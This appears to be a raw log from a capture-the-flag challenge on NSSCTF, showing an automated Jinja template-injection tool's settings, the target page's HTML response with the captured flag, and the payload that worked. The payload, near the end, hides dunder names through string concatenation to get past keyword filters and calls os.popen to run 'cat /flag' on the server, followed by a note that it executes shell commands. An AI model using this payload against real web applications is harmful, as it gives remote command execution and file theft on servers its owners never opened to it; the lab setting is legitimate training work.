 URL:
http://node2.anna.nssctf.cn:28775/echo
请求方式:
POST
表单的所有输入:
input
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.1
分析模式:
快速
模板渲染环境:
jinja内部
关键字被替换时:
忽略所有会被替换的关键字
开始分析
background: linear-gradient(135deg, #71b7e6, #9b59b6);
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
}
.container {
text-align: center;
background: rgba(255, 255, 255, 0.8);
padding: 20px;
border-radius: 10px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
h1 {
color: #333;
}
p {
color: #555;
}
a {
color: #9b59b6;
text-decoration: none;
font-weight: bold;
}
a:hover {
color: #71b7e6;
}
</style>
</head>
<body>
<div class="container">
<h1>回声池</h1>
<p>你输入的是: NSSCTF{6f25df6b-2968-481d-bcf7-8b85709b8e66}
</p>
<a href="/">再试一次</a>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'input': "{{lipsum|attr('_'+'_'+'g'+'l'+'o'+'b'+'a'+'l'+'s'+'_'+'_')|attr('_'+'_'+'g'+'e'+'t'+'i'+'t'+'e'+'m'+'_'+'_')
('_'+'_'+'b'+'u'+'i'+'l'+'t'+'i'+'n'+'s'+'_'+'_')|attr('_'+'_'+'g'+'e'+'t'+'i'+'t'+'e'+'m'+'_'+'_')('_'+'_'+'i'+'m'+'p'+'o'+'r'+'t'+'_'+'_')
('o'+'s')|attr('p'+'o'+'p'+'e'+'n')('c'+'a'+'t'+' '+'/'+'f'+'l'+'a'+'g')|attr('r'+'e'+'a'+'d')()}}"}，表单为{'action': '/echo', 'method': 'POST', 'inputs': {'input'}}
cat /flag
执行Shell指令